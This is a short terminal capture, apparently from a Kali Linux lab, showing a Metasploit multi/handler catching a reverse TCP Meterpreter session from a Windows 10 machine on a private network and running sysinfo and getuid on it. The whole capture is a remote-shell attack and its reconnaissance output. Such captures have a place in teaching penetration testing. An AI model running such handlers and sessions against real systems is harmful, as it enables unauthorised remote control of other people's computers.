 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.129:443
[*] Sending stage (175686 bytes) to 192.168.111.128
[*] Meterpreter session 2 opened (192.168.111.129:443 → 192.168.111.128:50320) at 2023-04-29 12:51:48 -0400
meterpreter > sysinfo
Computer        : DESKTOP-4LLE8MI
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-4LLE8MI\john3
meterpreter >
KALI LINUX